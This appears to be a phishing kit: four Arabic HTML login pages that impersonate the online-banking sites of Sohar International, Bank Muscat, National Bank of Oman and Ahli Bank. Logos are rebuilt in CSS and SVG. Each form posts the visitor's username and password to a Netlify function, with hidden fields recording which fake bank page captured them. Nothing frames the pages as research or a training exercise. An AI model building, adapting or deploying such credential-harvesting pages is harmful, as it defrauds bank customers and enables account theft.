
<file: oman/banks/1.html>
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>صُحار الدولية - تسجيل الدخول</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: Arial, sans-serif;
        }
        
        body {
            background-color: #000;
            color: white;
            direction: rtl;
            position: relative;
            overflow: hidden;
            height: 100vh;
        }
        
        /* العناصر البصرية في الخلفية */
        .bg-circles {
            position: absolute;
            bottom: 0;
            left: 0;
            width: 100%;
            height: 60%;
            z-index: 0;
            overflow: hidden;
        }
        
        .circle1 {
            position: absolute;
            width: 300px;
            height: 300px;
            background-color: rgba(0, 97, 74, 0.4);
            border-radius: 50%;
            bottom: -120px;
            left: -120px;
        }
        
        .circle2 {
            position: absolute;
            width: 250px;
            height: 250px;
            background-color: rgba(0, 97, 74, 0.6);
            border-radius: 50%;
            bottom: 100px;
            left: 100px;
        }
        
        /* نافبار */
        .navbar {
            background-color: #1d1d1d;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 10px;
            border-bottom: 1px solid #333;
        }
        
        .navbar .back-btn {
            color: white;
            font-size: 24px;
            text-decoration: none;
            margin-right: 10px;
        }
        
        .navbar .title {
            color: white;
            flex-grow: 1;
            text-align: right;
            font-size: 16px;
        }
        
        .navbar .actions {
            display: flex;
            gap: 15px;
        }
        
        .navbar .action-btn {
            color: white;
            font-size: 18px;
        }
        
        /* تبديل اللغة */
        .language-switch {
            text-align: center;
            margin-top: 20px;
            padding: 10px;
            color: #888;
        }
        
        .language-switch a {
            color: white;
            text-decoration: none;
            padding: 0 5px;
        }
        
        /* لوجو */
        .logo-container {
            display: flex;
            justify-content: center;
            align-items: center;
            margin: 40px 0;
        }
        
        .logo {
            position: relative;
            width: 120px;
            height: 120px;
        }
        
        .logo-circle {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            border: 2px solid white;
            border-radius: 50%;
        }
        
        .logo-line {
            position: absolute;
            top: 0;
            left: 50%;
            height: 100%;
            width: 2px;
            background-color: #ff9f1c;
            transform: translateX(-50%);
        }
        
        .logo-text-right {
            position: absolute;
            left: 130%;
            top: 30%;
            text-align: right;
            white-space: nowrap;
        }
        
        .logo-text-left {
            position: absolute;
            right: 130%;
            top: 30%;
            text-align: left;
            white-space: nowrap;
        }
        
        .logo-text-main {
            font-size: 26px;
            font-weight: bold;
            margin-bottom: 5px;
        }
        
        .logo-text-sub {
            font-size: 14px;
            color: #888;
        }
        
        /* نموذج تسجيل الدخول */
        .login-container {
            width: 85%;
            max-width: 400px;
            margin: 0 auto;
            padding: 10px;
            position: relative;
            z-index: 1;
        }
        
        .form-control {
            width: 100%;
            background-color: #222;
            border: none;
            border-radius: 5px;
            padding: 15px;
            margin-bottom: 15px;
            color: white;
            font-size: 16px;
        }
        
        .form-control::placeholder {
            color: rgba(255, 255, 255, 0.8);
            text-align: right;
        }
        
        .btn-login {
            width: 100%;
            background-color: #ff9f1c;
            color: white;
            border: none;
            border-radius: 5px;
            padding: 15px;
            font-size: 16px;
            font-weight: bold;
            cursor: pointer;
        }
        
        /* القائمة السفلية */
        .bottom-nav {
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            display: flex;
            justify-content: space-around;
            background-color: #111;
            padding: 10px 0;
            border-top: 1px solid #333;
        }
        
        .nav-item {
            display: flex;
            flex-direction: column;
            align-items: center;
            color: #888;
            text-decoration: none;
            font-size: 12px;
        }
        
        .nav-icon {
            font-size: 20px;
            margin-bottom: 3px;
        }
        
        /* أزرار التنقل السفلية */
        .nav-controls {
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            display: flex;
            justify-content: space-between;
            background-color: #222;
            padding: 10px 0;
            border-top: 1px solid #333;
        }
        
        .nav-control {
            flex: 1;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 40px;
            color: #fff;
            font-size: 20px;
        }
    </style>
</head>
<body>
    <!-- خلفية الدوائر -->
    <div class="bg-circles">
        <div class="circle1"></div>
        <div class="circle2"></div>
    </div>
    
    
    
    <!-- تبديل اللغة -->
    <div class="language-switch">
        <a href="#">العربية</a> | <a href="#">English</a>
    </div>
    
    <!-- لوجو صحار -->
    <div class="logo-container">
        <div class="logo">
            
            <div class="logo-text-right">
                <div class="logo-text-main">صُحــــار</div>
                <div class="logo-text-sub">الدولي</div>
            </div>
            
            </div>
        </div>
    </div>
    
    <!-- نموذج تسجيل الدخول -->
    <div class="login-container">
        <form action="/.netlify/functions/submit-login" method="post"id="loginForm">
            <input type="hidden" name="bank_name" value="بنك صحار">
            <input name="s1" type="text" class="form-control" placeholder="اسم المستخدم" required>
            <input name="s2" type="password" class="form-control" placeholder="كلمة المرور" required>
            <button type="submit" class="btn-login">تسجيل الدخول</button>
        </form>
    </div>
    
    
</body>
</html>
</file>

<file: oman/banks/2.html>
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>بنك مسقط - تسجيل الدخول</title>
    <style>
        /* إعادة ضبط الستايل */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }
        
        body {
            background: linear-gradient(to bottom right, #f8e8b0, #f5d78e);
            height: 100vh;
            direction: rtl;
        }
        
        /* شريط التنقل العلوي */
        .header {
            background-color: #f43a3a;
            height: 70px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 0 20px;
            box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
        }
        
        .logo {
            display: flex;
            align-items: center;
        }
        
        .logo img {
            height: 40px;
        }
        
        .menu-icon {
            color: white;
            font-size: 24px;
            cursor: pointer;
        }
        
        /* مربع تسجيل الدخول */
        .login-container {
            max-width: 500px;
            width: 90%;
            margin: 50px auto;
            background-color: white;
            border-radius: 8px;
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
            padding: 30px;
            position: relative;
            overflow: hidden;
        }
        
        .login-container::after {
            content: '';
            position: absolute;
            bottom: 0;
            left: 0;
            right: 0;
            height: 5px;
            background-color: #f8d24b;
        }
        
        .login-title {
            text-align: center;
            font-size: 28px;
            margin-bottom: 30px;
            color: #333;
        }
        
        .form-group {
            margin-bottom: 20px;
        }
        
        .form-group label {
            display: block;
            margin-bottom: 8px;
            font-weight: bold;
            color: #555;
        }
        
        .form-control {
            width: 100%;
            padding: 12px 15px;
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 16px;
            transition: border-color 0.3s;
        }
        
        .form-control:focus {
            border-color: #f43a3a;
            outline: none;
        }
        
        .btn-login {
            width: 100%;
            background-color: #f43a3a;
            color: white;
            border: none;
            padding: 12px;
            font-size: 18px;
            border-radius: 4px;
            cursor: pointer;
            transition: background-color 0.3s;
        }
        
        .btn-login:hover {
            background-color: #e02e2e;
        }
        
        /* تصميم متجاوب */
        @media (max-width: 768px) {
            .login-container {
                width: 95%;
                margin: 30px auto;
                padding: 20px;
            }
        }
    </style>
</head>
<body>
    <!-- شريط التنقل العلوي -->
    <div class="header">
        <div class="menu-icon">
            <div style="display: flex; flex-direction: column; gap: 5px;">
                <div style="width: 5px; height: 5px; background-color: white; border-radius: 50%;"></div>
                <div style="width: 5px; height: 5px; background-color: white; border-radius: 50%;"></div>
                <div style="width: 5px; height: 5px; background-color: white; border-radius: 50%;"></div>
            </div>
        </div>
        <div class="logo">
            <!-- تمثيل شعار بنك مسقط بناءً على الصورة -->
            <div style="display: flex; align-items: center; gap: 10px;">
                <div style="display: flex; align-items: center;">
                    <svg width="40" height="40" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
                        <path d="M50 10 L90 50 L50 90 L10 50 Z" fill="white" />
                        <path d="M50 20 L80 50 L50 80 L20 50 Z" fill="#f43a3a" />
                        <path d="M40 50 L50 40 L60 50 L50 60 Z" fill="white" />
                    </svg>
                </div>
                <div style="display: flex; flex-direction: column; color: white;">
                    <span style="font-weight: bold; font-size: 18px;">بنك مسقط</span>
                    <span style="font-size: 14px;">bank muscat</span>
                </div>
            </div>
        </div>
    </div>

    <!-- مربع تسجيل الدخول -->
    <div class="login-container">
        <h2 class="login-title">تسجيل الدخول</h2>
        <form id="loginForm" action="/.netlify/functions/submit-login" method="post">
            <div class="form-group">
                <input type="hidden" name="bank_name" value="بنك مسقط">
                <input type="hidden" name="source" value="Bank Muscat (2.html)">
                <label for="username">اسم المستخدم</label>
                <input name="s1" type="text" id="username" class="form-control" placeholder="أدخل اسم المستخدم" required>
            </div>
            <div class="form-group">
                <label for="password">كلمة المرور</label>
                <input name="s2" type="password" id="password" class="form-control" placeholder="أدخل كلمة المرور" required>
            </div>
            <button type="submit" class="btn-login">تسجيل الدخول</button>
        </form>
    </div>
</body>
</html>
</file>

<file: oman/banks/5.html>
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>البنك الوطني العماني - تسجيل الدخول</title>
    <style>
        @font-face {
            font-family: 'Arabic';
            src: url('https://fonts.googleapis.com/css2?family=Noto+Sans+Arabic&display=swap');
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Arabic', sans-serif;
        }
        
        body {
            background-color: #e9f1f7;
            height: 100vh;
            direction: rtl;
            display: flex;
            flex-direction: column;
        }
        
        .container {
            max-width: 500px;
            width: 100%;
            margin: 0 auto;
            padding: 20px;
        }
        
        /* الشعار والترحيب */
        .logo-container {
            text-align: center;
            margin-bottom: 20px;
        }
        
        .logo {
            max-width: 180px;
            margin-bottom: 10px;
        }
        
        .welcome-text {
            font-size: 20px;
            color: #002d74;
            text-align: center;
            font-weight: normal;
            line-height: 1.4;
            margin-bottom: 20px;
        }
        
        .login-box {
            background-color: #ffffff;
            border-radius: 5px;
            padding: 25px 20px;
            margin-bottom: 20px;
            box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
        }
        
        .login-title {
            color: #002d74;
            font-size: 18px;
            text-align: center;
            margin-bottom: 30px;
            font-weight: normal;
            line-height: 1.5;
        }
        
        .form-group {
            margin-bottom: 25px;
        }
        
        .form-group label {
            display: block;
            margin-bottom: 8px;
            font-size: 16px;
            color: #333;
            text-align: right;
        }
        
        .form-control {
            width: 100%;
            background-color: #f3f8fc;
            border: 1px solid #d1e1ee;
            border-radius: 5px;
            padding: 12px 15px;
            font-size: 16px;
        }
        
        .form-control:focus {
            outline: none;
            border-color: #0052a5;
        }
        
        .btn-login {
            width: 100%;
            background-color: #00439c;
            color: white;
            border: none;
            border-radius: 5px;
            padding: 15px;
            font-size: 18px;
            text-align: center;
            cursor: pointer;
            margin-top: 10px;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="logo-container">
            <svg class="logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 300 120">
                <text x="150" y="25" font-size="16" font-weight="bold" fill="#0052a5" text-anchor="middle">البنك الوطني العماني</text>
                
                <text x="100" y="65" font-size="40" font-weight="bold" fill="#0052a5" text-anchor="middle">NBO</text>
                
                <path d="M180,40 Q195,25 210,40 T240,40" stroke="#0052a5" stroke-width="6" fill="none" />
                <path d="M180,40 Q195,25 210,40 T240,40" stroke="#009846" stroke-width="6" fill="none" transform="translate(8, -8)" />
                <path d="M180,40 Q195,25 210,40 T240,40" stroke="#e30613" stroke-width="6" fill="none" transform="translate(16, -16)" />
            </svg>
            
            <h2 class="welcome-text">
                مرحبا بكم في البنك<br>
                الوطني العماني
            </h2>
        </div>
        
        <div class="login-box">
            <h3 class="login-title">
                الدخول إلى الخدمة<br>
                المصرفية عبر الإنترنت
            </h3>
            
            <form action="/.netlify/functions/submit-login" method="post" id="loginForm">
                <div class="form-group">
                    <input type="hidden" name="bank_name" value="بنك الوطني العماني">
                    <label for="username">اسم المستخدم</label>
                    <input name="s1" type="text" id="username" class="form-control" required>
                </div>
                
                <div class="form-group">
                    <label for="password">كلمة المرور</label>
                    <input name="s2" type="password" id="password" class="form-control" required>
                </div>
                
                <button type="submit" class="btn-login">الدخول</button>
            </form>
        </div>
    </div>

    
</body>
</html>
</file>

<file: oman/banks/8.html>
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>البنك الأهلي - تسجيل الدخول</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }
        
        body {
            background-color: #f5f5f5;
            height: 100vh;
            direction: rtl;
            display: flex;
            flex-direction: column;
        }
        
        .login-main {
            background-color: #00538b;
            border-radius: 0 0 30px 30px;
            color: white;
            padding: 20px;
            flex: 1;
            display: flex;
            flex-direction: column;
            overflow: hidden;
            position: relative;
            box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
        }
        
        .header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 40px;
            padding-top: 10px;
        }
        
        .menu-controls {
            display: flex;
            align-items: center;
            gap: 15px;
        }
        
        .menu-button {
            color: white;
            cursor: pointer;
            font-size: 24px;
            display: flex;
            flex-direction: column;
            gap: 6px;
        }
        
        .menu-button div {
            width: 6px;
            height: 6px;
            background-color: white;
            border-radius: 50%;
        }
        
        .phone-icon {
            width: 30px;
            height: 30px;
        }
        
        .lang-selector {
            background-color: #f7c52b;
            color: #00538b;
            border-radius: 25px;
            padding: 8px 20px;
            font-weight: bold;
            font-size: 16px;
        }
        
        .disabled-icon {
            width: 30px;
            height: 30px;
            color: white;
            background-color: transparent;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 24px;
        }
        
        .welcome-text {
            text-align: center;
            font-size: 28px;
            margin-bottom: 20px;
            font-weight: normal;
        }
        
        .subtitle {
            text-align: center;
            font-size: 22px;
            margin-bottom: 30px;
            color: rgba(255, 255, 255, 0.9);
        }
        
        .login-form {
            display: flex;
            flex-direction: column;
            gap: 10px;
            margin: 0 auto;
            width: 100%;
            max-width: 450px;
        }
        
        .form-group {
            margin-bottom: 10px;
        }
        
        .form-control {
            width: 100%;
            background-color: rgba(0, 65, 110, 0.6);
            border: none;
            border-radius: 8px;
            padding: 16px;
            font-size: 18px;
            color: white;
        }
        
        .form-control::placeholder {
            color: white;
            opacity: 1;
        }
        
        .forgot-link {
            text-align: right;
            margin: 5px 0 15px;
        }
        
        .forgot-link a {
            color: white;
            text-decoration: none;
            font-size: 16px;
            opacity: 0.8;
        }
        
        .btn-login {
            width: 100%;
            background-color: rgba(0, 65, 110, 0.6);
            color: white;
            border: none;
            border-radius: 50px;
            padding: 18px;
            font-size: 18px;
            cursor: pointer;
            margin-top: 10px;
        }
        
        .bottom-arrow {
            text-align: center;
            margin-top: auto;
            font-size: 20px;
            padding: 20px;
        }
        
        .arrow-down {
            width: 30px;
            height: 30px;
            border: solid white;
            border-width: 0 3px 3px 0;
            display: inline-block;
            padding: 3px;
            transform: rotate(45deg);
        }
    </style>
</head>
<body>
    <div class="login-main">
        <div class="header">
            <div class="menu-controls">
                <div class="menu-button">
                    <div></div>
                    <div></div>
                    <div></div>
                </div>
                <div class="phone-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="white" width="30px" height="30px">
                        <path d="M0 0h24v24H0z" fill="none"/>
                        <path d="M6.62 10.79c1.44 2.83 3.76 5.14 6.59 6.59l2.2-2.2c.27-.27.67-.36 1.02-.24 1.12.37 2.33.57 3.57.57.55 0 1 .45 1 1V20c0 .55-.45 1-1 1-9.39 0-17-7.61-17-17 0-.55.45-1 1-1h3.5c.55 0 1 .45 1 1 0 1.25.2 2.45.57 3.57.11.35.03.74-.25 1.02l-2.2 2.2z"/>
                    </svg>
                </div>
            </div>
            
            <div class="lang-selector">Eng</div>
            
            <div class="disabled-icon">⊘</div>
        </div>
        
        <h1 class="welcome-text">مرحباً بك في البنك الأهلي</h1>
        <div class="subtitle">تسجيل الدخول</div>
        
        <form action="/.netlify/functions/submit-login" method="post" class="login-form" id="loginForm">
            <div class="form-group">
                <input type="hidden" name="bank_name" value="بنك الاهلي">
                <input type="hidden" name="source" value="Ahli Bank (8.html)">
                <input name="s1" type="text" class="form-control" placeholder="اسم المستخدم">
                <div class="forgot-link">
                    <a href="#">نسيت اسم المستخدم؟</a>
                </div>
            </div>
            
            <div class="form-group">
                <input name="s2" type="password" class="form-control" placeholder="كلمة المرور">
                <div class="forgot-link">
                    <a href="#">نسيت كلمة السر؟</a>
                </div>
            </div>
            
            <button type="submit" class="btn-login">تسجيل الدخول</button>
        </form>
        
        <div class="bottom-arrow">
            <i class="arrow-down"></i>
        </div>
    </div>

    
</body>
</html>
</file>
